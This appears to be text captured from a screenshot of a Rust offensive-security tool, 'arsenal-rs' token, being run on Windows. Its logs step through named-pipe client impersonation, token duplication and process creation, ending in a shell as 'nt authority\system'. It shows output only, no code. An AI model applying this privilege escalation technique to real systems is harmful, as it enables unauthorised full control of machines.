 SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session
PS C:\Users\developer> whoami
debugvm\developer
PS C:\Users\developer> C:\Users\developer\Documents\GitHub\arsenal-rs\token\target\debug\token.exe
Hello, world!
[2023-02-24T10:23:07Z INFO token::token] Creating named pipe
[2023-02-24T10:23:07Z INFO token::token] Named Pipe: "\\\\.\\pipe\\test\0"
[2023-02-24T10:23:07Z INFO token::token] Creating named pipe created!
[2023-02-24T10:23:07Z INFO token::token] Connecting to named pipe
[2023-02-24T10:23:09Z INFO token::token] Connecting to named pipe successfully!
[2023-02-24T10:23:09Z INFO token::token] reading data from named pipe
[2023-02-24T10:23:09Z INFO token::token] Bytes read: 8
[2023-02-24T10:23:09Z INFO token::token] data read from pipe successfully!
[2023-02-24T10:23:09Z INFO token::token] impersonating named pipe client
[2023-02-24T10:23:09Z INFO token::token] impersonating named pipe client successful!
[2023-02-24T10:23:09Z INFO token::token] getting current thread and opening thread token
[2023-02-24T10:23:09Z INFO token::token] Thread Handle: -2
[2023-02-24T10:23:09Z INFO token::token] Thread Token: 252
[2023-02-24T10:23:09Z INFO token::token] getting current thread and opening thread token successful!
[2023-02-24T10:23:09Z INFO token::token] duplicating token
[2023-02-24T10:23:09Z INFO token::token] duplicating token successful!
[2023-02-24T10:23:09Z INFO token::token] creating process with token
[2023-02-24T10:23:09Z INFO token::token] creating process with token sucessful!
[2023-02-24T10:23:09Z INFO token] named_pipe_impersonation success!
Administrator: C:\Windows\system32\cmd.exe
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>echo "lol" > \\.\\pipe\\test
C:\Windows\System32>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.22621.525]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>
OUTLINE
Administrator: C:\W
Admin